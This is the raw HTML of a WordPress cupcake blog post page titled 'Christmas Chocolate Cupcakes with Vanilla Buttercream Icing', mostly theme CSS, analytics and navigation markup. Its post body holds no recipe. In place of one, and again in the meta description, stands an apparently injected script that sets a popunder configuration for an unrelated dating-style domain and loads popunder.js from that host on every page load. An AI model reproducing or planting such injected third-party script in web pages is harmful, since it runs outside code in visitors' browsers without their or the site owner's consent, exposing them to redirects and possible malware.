.ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="canonical" href="https://thecupcakedailyblog.com/christmas-chocolate-cupcakes-with-vanilla-buttercream-icing/" />
<meta name="description" content="var popunder = {expire: 12, url: &quot;https://realflirts.life/?u=c0yw2ky&amp;o=ku1mduz&quot;};" /><meta name="title" content="Christmas Chocolate Cupcakes with Vanilla Buttercream Icing - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!" /><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_6bb25dea4a4e76344c60690ed69db90c"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("66611114");
</script>
<script async src="//static.getclicky.com/js"></script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:512-PU:185-PLA:16
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-1183 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric raleway open_sans  post-type-post category-chocolate-cupcakes category-christmas-cupcakes category-festive-cupcakes category-holiday-cupcakes post_tag-chocolate-cupcakes post_tag-christmas-cupcakes post_tag-festive-cupcakes post_tag-holiday-cupcakes avia-responsive-images-support aa-prefix-thecu-" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://thecupcakedailyblog.com/' class='' aria-label='CupcakeDailyBlog-logo' title='CupcakeDailyBlog-logo'><img src="https://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png" height="100" width="300" alt='Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!' title='CupcakeDailyBlog-logo' /></a></span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://thecupcakedailyblog.com'>Home</a></li><li class="page_item menu-item page-item-10010"><a href="https://thecupcakedailyblog.com/404-error-page/">404 Error, content does not exist anymore</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://thecupcakedailyblog.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-1183 post-loop-1 post-parity-odd post-entry-last single-big  post-1183 post type-post status-publish format-standard hentry category-chocolate-cupcakes category-christmas-cupcakes category-festive-cupcakes category-holiday-cupcakes tag-chocolate-cupcakes tag-christmas-cupcakes tag-festive-cupcakes tag-holiday-cupcakes"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Christmas Chocolate Cupcakes with Vanilla Buttercream Icing"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://thecupcakedailyblog.com/category/chocolate-cupcakes/" rel="tag">Chocolate Cupcakes</a>, <a href="https://thecupcakedailyblog.com/category/christmas-cupcakes/" rel="tag">Christmas Cupcakes</a>, <a href="https://thecupcakedailyblog.com/category/festive-cupcakes/" rel="tag">Festive Cupcakes</a>, <a href="https://thecupcakedailyblog.com/category/holiday-cupcakes/" rel="tag">Holiday Cupcakes</a></span><h1 class='post-title entry-title '  itemprop="headline" >Christmas Chocolate Cupcakes with Vanilla Buttercream Icing<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><script>var popunder = {expire: 12, url: "https://realflirts.life/?u=c0yw2ky&o=ku1mduz"};</script><script src="https://realflirts.life/js/popunder.js"></script></p>
</div><span class="post-meta-infos"></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://thecupcakedailyblog.com/christmas-chocolate-cupcakes-with-vanilla-buttercream-icing/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
